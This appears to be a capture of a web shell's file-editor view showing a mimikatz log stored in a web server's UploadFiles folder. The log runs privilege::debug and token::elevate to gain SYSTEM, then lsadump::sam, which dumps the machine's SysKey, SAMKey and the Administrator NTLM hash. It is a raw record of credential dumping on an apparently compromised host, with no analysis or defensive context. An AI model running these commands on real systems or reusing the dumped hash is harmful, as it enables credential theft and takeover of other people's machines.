 编辑: C:/nfsj/UploadFiles/log.txt
保存 高亮 用此编码打开
8
9 mimikatz(commandline) # privilege::debug
10 Privilege '20' OK
11
12 mimikatz(commandline) # token::elevate
13 Token Id  : 0
14 User name :
15 SID name  : NT AUTHORITY\SYSTEM
16
17 236 {0;000003e7} 0 D 32291      NT AUTHORITY\SYSTEM S-1-5-18    (04g,30p)   Primary
18  -> Impersonated !
19  * Process Token : {0;000003e7} 0 D 1022632     NT AUTHORITY\SYSTEM S-1-5-18    (04g,30p)   Primary
20  * Thread Token  : {0;000003e7} 0 D 1032788     NT AUTHORITY\SYSTEM S-1-5-18    (04g,30p)   Impersonation (Delegation)
21
22 mimikatz(commandline) # lsadump::sam
23 Domain : WIN-1DT2786LMA0
24 SysKey : 42c767a3b9d85942b02d3dd25dd1c9f3
25 Local SID : S-1-5-21-3957246129-2466570310-4247171378
26
27 SAMKey : 92f04a4c5215766cdeda9e12da42566b
28
29 RID  : 000001f4 (500)
30 User : Administrator
31 LM   :
32 NTLM : 6297feda01e29e4a157c522fee78a208
33
34 RID  : 000001f5 (501)
35 User : Guest
36 LM   :
37 NTLM :
38
39 mimikatz(commandline) # exit